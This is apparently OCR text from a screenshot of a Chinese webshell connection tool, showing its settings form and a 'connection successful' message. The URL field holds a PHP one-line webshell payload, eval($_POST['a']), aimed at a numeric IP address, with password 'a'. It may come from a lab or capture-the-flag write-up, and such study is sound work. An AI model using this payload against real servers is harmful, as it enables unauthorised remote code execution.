 添加 清空 测试连接
7
默认分类
基础配置
1
1
URL地址 * http://111.186.57.61:10101/?cmd=eval($_POST[%27a%27]);
0
连接密码 * a
6
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置
成功
连接成功!
黑客在思考